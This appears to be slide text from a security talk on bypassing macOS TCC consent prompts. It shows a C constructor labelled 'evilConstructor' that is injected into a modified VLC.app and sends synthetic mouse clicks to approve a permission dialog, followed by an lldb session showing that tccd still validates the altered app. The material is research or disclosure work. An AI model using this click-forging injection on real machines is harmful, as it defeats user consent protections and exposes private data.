 WEAPONIZATION
does tccd still validate the subverted VLC.app?
01 __attribute__((constructor))
02 static void evilConstructor(void) {
03
04 //offset to click
05 CGPoint point = {x, y};
06
07 //generate synthetic click!
08 CGPostMouseEvent(point, true, 1, true);
09 CGPostMouseEvent(point, true, 1, false);
10 }
+
<process> is trying to do
<stuff> !!
deny
allow
# lldb tccd
(lldb) b -[TCCDAccessIdentity
matchesCodeRequirementData:]
(lldb) c
...
(lldb) Process 201 stopped
reason = breakpoint 1.1
VLC validates!
(lldb) finish
(lldb) reg read $rax
rax = 0x0000000000000001
; "code meets requirement"
0x10f8d64b1 <+1204>: leaq 0x1062c(%rip), %rax
0x10f8d64b8 <+1211>: jmp _os_log_impl
debugging tccd's
(broken) validations
黑鸟